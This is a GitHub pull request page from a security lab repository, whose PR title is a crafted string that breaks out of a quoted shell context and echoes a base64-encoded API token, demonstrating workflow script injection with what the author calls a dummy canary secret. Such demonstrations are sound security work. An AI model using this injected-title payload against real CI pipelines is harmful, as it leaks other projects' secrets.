 Products Developers Businesses Resources Pricing Search / Sign in Sign up
Aleem8088 / pipeline-security-lab
Code Issues Pull requests 1 Actions Projects Security and quality Insights
hi"; echo "$DEMO_API_TOKEN" | base64; echo " #1
Open Aleem8088 wants to merge 1 commit into main from demo/title-injection
Conversation 0 Commits 1 Checks 7 Files changed 1 +2
Aleem8088 commented 1 minute ago Owner
Test PR on my own repo. The title is a crafted string to demonstrate script injection with a dummy canary secret. Nothing real
is exposed.
Demo: trivial change to open a test PR 503499e
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment
Reviewers
No reviews
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Successfully merging this pull request may close these
issues.
None yet
2 participants